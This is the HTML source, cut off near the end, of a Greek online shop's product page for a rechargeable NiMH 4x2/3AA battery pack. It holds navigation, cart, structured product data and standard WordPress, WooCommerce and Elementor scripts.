<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Επαναφορτιζόμενο Πάκ 4&#215;2/3AA NIMH</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span><p class="stock in-stock wd-style-default">1 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" method="post" enctype='multipart/form-data'><div class="quantity hidden">
<label class="screen-reader-text" for="quantity_697565a282cd6">Επαναφορτιζόμενο Πάκ 4x2/3AA NIMH ποσότητα</label>
<input
type="hidden"
id="quantity_697565a282cd6"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
></div><button type="submit" name="add-to-cart" value="19862" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="19862" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="cdce84097f" data-product-id="19862" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2","@id":"https://electronicsworld.gr/product-category/110/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b5\u03c2","@id":"https://electronicsworld.gr/product-category/110/11032/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf \u03a0\u03ac\u03ba 4&amp;#215;2/3AA NIMH","@id":"https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/#product","name":"\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf \u03a0\u03ac\u03ba 4x2/3AA NIMH","url":"https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/","description":"\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf \u03a0\u03ac\u03ba 4x2/3AA NIMH","sku":"MP204222","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"14.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"00e1001c30","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"c498fdf68a"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"00e1001c30","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"c498fdf68a"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc6d716897"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19862,"title":"%CE%95%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF%20%CE%A0%CE%AC%CE%BA%204x2%2F3AA%20NIMH%20-%20Electronics%20World","excerpt":"\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf \u03a0\u03ac\u03ba 4x2\/3AA NIMH","featuredImage":!1}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc6d716897"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":19862,"title":"%CE%95%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF%20%CE%A0%CE%AC%CE%BA%204x2%2F3AA%20NIMH%20-%20Electronics%20World","excerpt":"\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03bf \u03a0\u03ac\u03ba 4x2\/3AA NIMH","featuredImage":!1}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 